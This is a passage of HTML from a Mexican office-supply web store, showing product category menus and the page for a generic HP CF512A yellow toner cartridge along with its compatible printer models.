<li class="cat-item cat-item-1786"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/broches-baco/">Broches Baco</a></li>
<li class="cat-item cat-item-1969"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/corrector/">Corrector</a></li>
<li class="cat-item cat-item-1794"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/caja-archivo-y-organizadores/">Caja Archivo Y Organizadores</a></li>
<li class="cat-item cat-item-1820"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/cutter/">Cutter</a></li>
<li class="cat-item cat-item-2360"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/tinta-para-sellos/">Tinta para Sellos</a></li>
<li class="cat-item cat-item-1849"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/engrapadoras-y-quitagrapas/">Engrapadoras y quitagrapas</a></li>
<li class="cat-item cat-item-2395"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/cinta-adhesiva/">Cinta Adhesiva</a></li>
</ul>
</li>
<li class="cat-item cat-item-3616 cat-parent"><a href="https://controlprint.com.mx/product-category/equipo-de-oficina/">Equipo de Oficina</a><ul class='children'>
<li class="cat-item cat-item-3617"><a href="https://controlprint.com.mx/product-category/equipo-de-oficina/impresoras/">Impresoras</a></li>
</ul>
</li>
<li class="cat-item cat-item-206 cat-parent current-cat-parent"><a href="https://controlprint.com.mx/product-category/toner-compatible/">Toner Compatible</a><ul class='children'>
<li class="cat-item cat-item-609"><a href="https://controlprint.com.mx/product-category/toner-compatible/kyocera/">Kyocera</a></li>
<li class="cat-item cat-item-915"><a href="https://controlprint.com.mx/product-category/toner-compatible/lexmark/">Lexmark</a></li>
<li class="cat-item cat-item-1456"><a href="https://controlprint.com.mx/product-category/toner-compatible/xerox/">Xerox</a></li>
<li class="cat-item cat-item-1519"><a href="https://controlprint.com.mx/product-category/toner-compatible/sharp/">Sharp</a></li>
<li class="cat-item cat-item-207 current-cat"><a href="https://controlprint.com.mx/product-category/toner-compatible/hp/">HP</a></li>
<li class="cat-item cat-item-309"><a href="https://controlprint.com.mx/product-category/toner-compatible/canon/">Canon</a></li>
<li class="cat-item cat-item-2232"><a href="https://controlprint.com.mx/product-category/toner-compatible/dell/">Dell</a></li>
<li class="cat-item cat-item-362"><a href="https://controlprint.com.mx/product-category/toner-compatible/brother/">Brother</a></li>
<li class="cat-item cat-item-417"><a href="https://controlprint.com.mx/product-category/toner-compatible/samsung/">Samsung</a></li>
</ul>
</li>
<li class="cat-item cat-item-2619 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/">Tóner Remanufacturado</a><ul class='children'>
<li class="cat-item cat-item-2620"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/brother-toner-remanufacturado/">Brother</a></li>
<li class="cat-item cat-item-2621"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/hp-toner-remanufacturado/">HP</a></li>
<li class="cat-item cat-item-2622"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/samsung-toner-remanufacturado/">Samsung</a></li>
</ul>
</li>
<li class="cat-item cat-item-1585 cat-parent"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/">Renta de Copiadoras y Multifuncionales</a><ul class='children'>
<li class="cat-item cat-item-1586"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/color/">Color</a></li>
<li class="cat-item cat-item-1587"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/monocromaticas/">Monocromáticas</a></li>
</ul>
</li>
</ul></div>		  		</div> 
		   		<div class="widget woocommerce widget_product_search"><h2 class="widgettitle">Search</h2><form role="search" method="get" class="searchform productsearchform" action="https://controlprint.com.mx/"><div class="form-input"><input type="text" placeholder="Buscar productos..." name="s" class="ws"/><button class="button-search searchsubmit productsearchsubmit" type="submit">Buscar</button><input type="hidden" name="post_type" value="product" /></div></form></div>	  		</div>
  		</div>
	</div></div></div></div></div></div><div class="wpb_row vc_row-fluid header-icon"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<!-- check if yith wishtlist is actived -->
					<div class="header-wishlist style1">
				<div class="header-wishlist-inner">
					<a href="https://controlprint.com.mx/wishlist/" class="wishlist-link">
						<span class="wishlist-count header-count">0</span>
						<span class="wishlist-text">Wishlist</span>
					</a>
				</div>
			</div>
						<div class="header-minicart style1">
				<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>			</div>
	</div></div></div></div></div></div><div class="wpb_row vc_row-fluid"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<div class="visible-small mobile-menu style1"> 
			<div class="mbmenu-toggler">Menu<span class="mbmenu-icon"><i class="fa fa-bars"></i></span></div>
			<div class="clearfix"></div>
			<div class="mobile-menu-container"><ul id="menu-horizontal-menu" class="nav-menu"><li id="menu-item-1659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home first menu-item-1659"><a href="https://controlprint.com.mx/" title="						">Inicio</a></li>
<li id="menu-item-1660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1660"><a href="https://controlprint.com.mx/shop-2/" title="						">Tienda</a></li>
<li id="menu-item-1665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1665"><a href="https://controlprint.com.mx/blog/" title="						">Blog</a></li>
<li id="menu-item-1673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1673"><a href="https://controlprint.com.mx/contact/" title="						">Contacto</a></li>
<li id="menu-item-4899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4899"><a href="https://controlprint.com.mx/my-account/">Mi cuenta</a></li>
<li id="menu-item-4906" class="carrito menu-item menu-item-type-post_type menu-item-object-page last menu-item-4906"><a href="https://controlprint.com.mx/cart/">Carrito</a></li>
</ul></div>		</div>
	</div></div></div></div></div></div>
</section>											</div>
										</div>
																			<div class="header-sticky ">
											<div class="container">
												<section class="wpb-content-wrapper"><div class="wpb_row vc_row-fluid vc_custom_1697032660033"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="logo style1"><a href="https://controlprint.com.mx/" title="Controlprint" rel="home"><img decoding="async" width="250" src="https://controlprint.com.mx/wp-content/uploads/2023/10/LOGO.png" alt="Controlprint" /></a></div>		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper">  		<div class="header-search">
  			<div class="search-without-dropdown style1">
		  		<div class="categories-container">
		  			<div class="cate-toggler-wrapper"><div class="cate-toggler"><span class="cate-text">Todas las Categor&iacute;as</span></div></div>
		  			<div class="widget woocommerce widget_product_categories"><h2 class="widgettitle">All Categories</h2><ul class="product-categories"><li class="cat-item cat-item-1630 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/">Toner Compatible Static Control</a><ul class='children'>
<li class="cat-item cat-item-2469"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/color-toner-compatible-static-control/">Color</a></li>
<li class="cat-item cat-item-1631"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/monocromatico/">Monocromático</a></li>
</ul>
</li>
<li class="cat-item cat-item-2540 cat-parent"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/">Cartuchos Originales</a><ul class='children'>
<li class="cat-item cat-item-2707"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/toner-hp/">Tóner HP</a></li>
<li class="cat-item cat-item-2968"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/brother-cartuchos-originales/">Brother</a></li>
<li class="cat-item cat-item-3033"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/samsung-cartuchos-originales/">Samsung</a></li>
<li class="cat-item cat-item-3108"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/epson/">Epson</a></li>
<li class="cat-item cat-item-2541"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/canon-cartuchos-originales/">Canon</a></li>
<li class="cat-item cat-item-2550"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/xerox-cartuchos-originales/">Xerox</a></li>
<li class="cat-item cat-item-2610"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/tinta-hp/">Tinta HP</a></li>
</ul>
</li>
<li class="cat-item cat-item-68 cat-parent"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/">Refacciones para Impresoras</a><ul class='children'>
<li class="cat-item cat-item-3148"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-gomas-escaner/">Kit de Gomas Escaner</a></li>
<li class="cat-item cat-item-69"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/fusores-y-kit-de-mantenimiento/">Fusores y Kit de Mantenimiento</a></li>
<li class="cat-item cat-item-1555"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-mantenimiento/">Kit de Mantenimiento</a></li>
<li class="cat-item cat-item-3157"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/gomas-de-alimentacion/">Gomas de Alimentación</a></li>
<li class="cat-item cat-item-95"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/banda-de-transferencia/">Banda de Transferencia</a></li>
</ul>
</li>
<li class="cat-item cat-item-1581 cat-parent"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/">Papelería Empresarial</a><ul class='children'>
<li class="cat-item cat-item-1888"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/opalina-y-cartulina/">Opalina y Cartulina</a></li>
<li class="cat-item cat-item-1912"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/folders-y-sobres/">Folders y Sobres</a></li>
<li class="cat-item cat-item-2484"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/libretas/">Libretas</a></li>
<li class="cat-item cat-item-1641"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/lapices/">Lápices</a></li>
<li class="cat-item cat-item-1933"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/gomas/">Gomas</a></li>
<li class="cat-item cat-item-1658"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/marcadores-y-resaltadores/">Marcadores y Resaltadores</a></li>
<li class="cat-item cat-item-1946"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/ligas/">Ligas</a></li>
<li class="cat-item cat-item-1669"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/registradores-carpetas-y-separadores/">Registradores, Carpetas y Separadores</a></li>
<li class="cat-item cat-item-1957"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/calculadora/">Calculadora</a></li>
<li class="cat-item cat-item-1747"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/post-it/">Post-It</a></li>
<li class="cat-item cat-item-1960"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/clips-y-sujetadocumentos/">Clips y Sujetadocumentos</a></li>
<li class="cat-item cat-item-1756"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/papel-bond/">Papel Bond</a></li>
<li class="cat-item cat-item-1965"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/vales-y-formas/">Vales y Formas</a></li>
<li class="cat-item cat-item-1582"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/boligrafos/">Boligrafos</a></li>
<li class="cat-item cat-item-1786"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/broches-baco/">Broches Baco</a></li>
<li class="cat-item cat-item-1969"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/corrector/">Corrector</a></li>
<li class="cat-item cat-item-1794"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/caja-archivo-y-organizadores/">Caja Archivo Y Organizadores</a></li>
<li class="cat-item cat-item-1820"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/cutter/">Cutter</a></li>
<li class="cat-item cat-item-2360"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/tinta-para-sellos/">Tinta para Sellos</a></li>
<li class="cat-item cat-item-1849"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/engrapadoras-y-quitagrapas/">Engrapadoras y quitagrapas</a></li>
<li class="cat-item cat-item-2395"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/cinta-adhesiva/">Cinta Adhesiva</a></li>
</ul>
</li>
<li class="cat-item cat-item-3616 cat-parent"><a href="https://controlprint.com.mx/product-category/equipo-de-oficina/">Equipo de Oficina</a><ul class='children'>
<li class="cat-item cat-item-3617"><a href="https://controlprint.com.mx/product-category/equipo-de-oficina/impresoras/">Impresoras</a></li>
</ul>
</li>
<li class="cat-item cat-item-206 cat-parent current-cat-parent"><a href="https://controlprint.com.mx/product-category/toner-compatible/">Toner Compatible</a><ul class='children'>
<li class="cat-item cat-item-609"><a href="https://controlprint.com.mx/product-category/toner-compatible/kyocera/">Kyocera</a></li>
<li class="cat-item cat-item-915"><a href="https://controlprint.com.mx/product-category/toner-compatible/lexmark/">Lexmark</a></li>
<li class="cat-item cat-item-1456"><a href="https://controlprint.com.mx/product-category/toner-compatible/xerox/">Xerox</a></li>
<li class="cat-item cat-item-1519"><a href="https://controlprint.com.mx/product-category/toner-compatible/sharp/">Sharp</a></li>
<li class="cat-item cat-item-207 current-cat"><a href="https://controlprint.com.mx/product-category/toner-compatible/hp/">HP</a></li>
<li class="cat-item cat-item-309"><a href="https://controlprint.com.mx/product-category/toner-compatible/canon/">Canon</a></li>
<li class="cat-item cat-item-2232"><a href="https://controlprint.com.mx/product-category/toner-compatible/dell/">Dell</a></li>
<li class="cat-item cat-item-362"><a href="https://controlprint.com.mx/product-category/toner-compatible/brother/">Brother</a></li>
<li class="cat-item cat-item-417"><a href="https://controlprint.com.mx/product-category/toner-compatible/samsung/">Samsung</a></li>
</ul>
</li>
<li class="cat-item cat-item-2619 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/">Tóner Remanufacturado</a><ul class='children'>
<li class="cat-item cat-item-2620"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/brother-toner-remanufacturado/">Brother</a></li>
<li class="cat-item cat-item-2621"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/hp-toner-remanufacturado/">HP</a></li>
<li class="cat-item cat-item-2622"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/samsung-toner-remanufacturado/">Samsung</a></li>
</ul>
</li>
<li class="cat-item cat-item-1585 cat-parent"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/">Renta de Copiadoras y Multifuncionales</a><ul class='children'>
<li class="cat-item cat-item-1586"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/color/">Color</a></li>
<li class="cat-item cat-item-1587"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/monocromaticas/">Monocromáticas</a></li>
</ul>
</li>
</ul></div>		  		</div> 
		   		<div class="widget woocommerce widget_product_search"><h2 class="widgettitle">Search</h2><form role="search" method="get" class="searchform productsearchform" action="https://controlprint.com.mx/"><div class="form-input"><input type="text" placeholder="Buscar productos..." name="s" class="ws"/><button class="button-search searchsubmit productsearchsubmit" type="submit">Buscar</button><input type="hidden" name="post_type" value="product" /></div></form></div>	  		</div>
  		</div>
	</div></div></div></div></div></div><div class="wpb_row vc_row-fluid vc_custom_1697033671521 vc_row-has-fill"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper">		<div class="main-menu-wrapper visible-large style1">
			<div class="horizontal-menu">
				<div id="main_ul-primary" class="mega_main_menu_ul"><ul>
<li ><a href="https://controlprint.com.mx/">Inicio</a></li>
<li class="menu-item-72 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-73 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-9 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-1581 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-1582 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-10 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-1583 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-5959 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-74 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-75 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-11 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-1584 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-3 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-1580 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-2 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-1579 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-5979 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-8 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-13 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-78 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li></ul></div>
			</div> 
		</div>	
	</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class="header-minicart style1">
				<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>			</div>
	</div></div></div></div></div></div>
</section>											</div>
										</div>
													</div>
			</div>
			<div class="clearfix"></div>
		</div><div class="main-container">
	<div class="breadcrumb-container">
		<div class="container">
			
	<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">
	
		
					<a href="https://controlprint.com.mx">Inicio</a>		
		
					<span class="separator">/</span>		
	
		
					<a href="https://controlprint.com.mx/product-category/toner-compatible/">Toner Compatible</a>		
		
					<span class="separator">/</span>		
	
		
					<a href="https://controlprint.com.mx/product-category/toner-compatible/hp/">HP</a>		
		
					<span class="separator">/</span>		
	
		
					Cartucho de Toner Generico CF512A Amarillo  / 204A		
		
		
	
	</nav>
		</div>
	</div>
	<div class="product-page">
		<div class="product-view">
							<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-4258" class="product type-product post-4258 status-publish first instock product_cat-hp product_cat-toner-compatible product_tag-204a product_tag-cf512a product_tag-pro-m154a product_tag-pro-m154nw product_tag-pro-m180nw has-post-thumbnail shipping-taxable product-type-simple">
	<div class="container">
		<div class="row">
			<div class="page-content col-12  product-content-wrapper ">
				<header class="entry-header shop-title">
					<h2 class="entry-title">Product Details</h2>
				</header>
				<div class="product-content">
					<div class="row">
						<div class="single-product-image-wrapper col-12 col-lg-6 col-xl-6">
							<div class="single-product-image nothumb noslider">
								<input type="hidden" id="yith_wczm_traffic_light" value="free">

<div class="images
">

	<div class="woocommerce-product-gallery__image "><a href="https://controlprint.com.mx/wp-content/uploads/2023/10/CF512A-scaled.jpg" itemprop="image" class="yith_magnifier_zoom woocommerce-main-image" title="CF512A"><img width="2560" height="1978" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CF512A-scaled.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CF512A-scaled.jpg 2560w, https://controlprint.com.mx/wp-content/uploads/2023/10/CF512A-300x232.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CF512A-1024x791.jpg 1024w, https://controlprint.com.mx/wp-content/uploads/2023/10/CF512A-768x594.jpg 768w, https://controlprint.com.mx/wp-content/uploads/2023/10/CF512A-1536x1187.jpg 1536w, https://controlprint.com.mx/wp-content/uploads/2023/10/CF512A-2048x1583.jpg 2048w, https://controlprint.com.mx/wp-content/uploads/2023/10/CF512A-1395x1078.jpg 1395w, https://controlprint.com.mx/wp-content/uploads/2023/10/CF512A-600x464.jpg 600w" sizes="(max-width: 2560px) 100vw, 2560px" /></a></div>
	<div class="expand-button-hidden" style="display: none;">
	<svg width="19px" height="19px" viewBox="0 0 19 19" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
		<defs>
			<rect id="path-1" x="0" y="0" width="30" height="30"></rect>
		</defs>
		<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
			<g id="Product-page---example-1" transform="translate(-940.000000, -1014.000000)">
				<g id="arrow-/-expand" transform="translate(934.500000, 1008.500000)">
					<mask id="mask-2" fill="white">
						<use xlink:href="#path-1"></use>
					</mask>
					<g id="arrow-/-expand-(Background/Mask)"></g>
					<path d="M21.25,8.75 L15,8.75 L15,6.25 L23.75,6.25 L23.740468,15.0000006 L21.25,15.0000006 L21.25,8.75 Z M8.75,21.25 L15,21.25 L15,23.75 L6.25,23.75 L6.25953334,14.9999988 L8.75,14.9999988 L8.75,21.25 Z" fill="#000000" mask="url(#mask-2)"></path>
				</g>
			</g>
		</g>
	</svg>
	</div>

	<div class="zoom-button-hidden" style="display: none;">
		<svg width="22px" height="22px" viewBox="0 0 22 22" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
			<defs>
				<rect id="path-1" x="0" y="0" width="30" height="30"></rect>
			</defs>
			<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
				<g id="Product-page---example-1" transform="translate(-990.000000, -1013.000000)">
					<g id="edit-/-search" transform="translate(986.000000, 1010.000000)">
						<mask id="mask-2" fill="white">
							<use xlink:href="#path-1"></use>
						</mask>
						<g id="edit-/-search-(Background/Mask)"></g>
						<path d="M17.9704714,15.5960917 C20.0578816,12.6670864 19.7876957,8.57448101 17.1599138,5.94669908 C14.2309815,3.01776677 9.4822444,3.01776707 6.55331239,5.94669908 C3.62438008,8.87563139 3.62438008,13.6243683 6.55331239,16.5533006 C9.18109432,19.1810825 13.2736993,19.4512688 16.2027049,17.3638582 L23.3470976,24.5082521 L25.1148653,22.7404845 L17.9704714,15.5960917 C19.3620782,13.6434215 19.3620782,13.6434215 17.9704714,15.5960917 Z M15.3921473,7.71446586 C17.3447686,9.6670872 17.3447686,12.8329128 15.3921473,14.7855341 C13.4395258,16.7381556 10.273701,16.7381555 8.32107961,14.7855341 C6.36845812,12.8329127 6.36845812,9.66708735 8.32107961,7.71446586 C10.273701,5.76184452 13.4395258,5.76184437 15.3921473,7.71446586 C16.6938949,9.01621342 16.6938949,9.01621342 15.3921473,7.71446586 Z" fill="#000000" mask="url(#mask-2)"></path>
					</g>
				</g>
			</g>
		</svg>

	</div>


	

</div>
							</div>
						</div>
						<div class="single-product-info-wrapper col-12 col-lg-6 col-xl-6">
							<div class="summary entry-summary single-product-info">
								<div class="product-nav">
									<div class="next-prev">
										<div class="prev"><a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-cf511a-cyan-204a/" rel="prev">Cartucho de Toner Generico CF511A Cyan /  / 204A</a></div>
										<div class="next"><a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-cf513a-magenta-204a/" rel="next">Cartucho de Toner Generico CF513A Magenta  / 204A</a></div>
									</div>
								</div>
								<h1 class="product_title entry-title">Cartucho de Toner Generico CF512A Amarillo  / 204A</h1><p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p>HP Color LaserJet Pro M254,<br />
HP Color LaserJet Pro 254dw,<br />
HP Color LaserJet Pro 254nw MFP,<br />
HP Color LaserJet Pro M281cdw/28</p>
</div>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-4258 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="4258"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:4258,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=4258&#038;_wpnonce=1948e628cf"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="4258"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
